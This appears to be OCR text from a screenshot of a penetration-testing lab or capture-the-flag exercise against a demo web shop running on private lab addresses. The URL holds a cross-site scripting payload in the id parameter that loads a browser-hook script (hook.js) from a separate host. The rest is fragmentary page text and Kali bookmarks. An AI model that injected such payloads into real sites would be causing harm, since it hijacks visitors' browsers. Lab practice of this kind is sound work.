 192.168.176.129/www/buy.php?id=><script src="http://192.168.176.1:3000/hook.js"></script>
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Ez shop
0 $ Home
flag
9999999 $
Mountain View
Enter You address here:
> Submit &name=info/info>.html"> View Info Back